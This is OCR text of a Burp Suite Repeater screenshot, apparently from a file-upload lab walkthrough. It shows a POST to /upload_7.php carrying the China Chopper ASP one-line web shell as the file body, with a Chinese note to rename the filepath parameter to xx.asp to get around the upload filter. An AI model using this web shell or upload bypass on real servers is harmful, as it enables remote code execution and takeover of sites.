 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼
Request Resp
1
Raw Params Headers Hex Raw
POST request to /upload_7.php
Type Name Value
Add
Body file <%eval request("chopper")%>
Body filepath xx.asp
Remove
2 修改filepath参数
为xx.asp
Body submit Submit
Up
Down